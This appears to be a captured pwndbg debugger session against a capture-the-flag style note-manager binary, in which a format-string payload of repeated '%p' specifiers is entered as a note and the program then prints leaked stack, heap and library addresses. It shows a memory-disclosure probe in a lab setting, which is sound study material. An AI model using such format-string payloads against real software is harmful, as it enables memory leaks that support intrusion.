 pwndbg> r
Starting program: /chal/notes
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
1. Add a note.
2. Edit a note.
3. Delete a note.
4. Print a note.
0. Exit.
$ 1
Enter the contents for this note: |%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%
p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|
1. Add a note.
2. Edit a note.
3. Delete a note.
4. Print a note.
0. Exit.
$ 2
Enter the note-id you want to edit: 0
Enter new contents for this note (Previous content: |0x555555558038|0x7ffff7fac370|0xc00|0x55555556e6d0|0x55555555b1b0|(nil)|0x55555555b2e0|0x7fffffffe550|0x555555556701|0x55555556e6d0|0x24|0x
24|0x5555555564bc|0x7ffff7ffd040|0xffffe56c|(nil)|(nil)|0x7fffffffe570|0x555555556afb|0x7fffffffe6a8|0x255556b36|0x7fffffffe590|0x555555556b8a|0x7fffffffe6a8|0x100000000|0x1|0x7ffff7b69d90|(ni
l)|0x555555556b36|0x100000000|0x7fffffffe6a8|(nil)|0x35e01965a74e5190|0x7fffffffe6a8|0x555555556b36|(nil)|0x7ffff7ffd040|0xca1fe69a6c0c5190|0xca1ff6089dc45190|0x7fff00000000|(nil)|(nil)|0x7fff
ffffe6a8|(nil)|0xa7c13da666f03600|(nil)|0x7ffff7b69e40|0x7fff00000000|0x7fffffffe6b8|0x7ffff7ffe2e0|(nil)|(nil)|0x5555555563a0|0x7fffffffe6a0|(nil)|(nil)|0x5555555563ce|0x7fffffffe698|0x1c|0x1
|0x7fffffffe8df|(nil)|0x7fffffffe8eb|0x7fffffffe8fc|0x7fffffffe904|0x7fffffffe90f|)
>>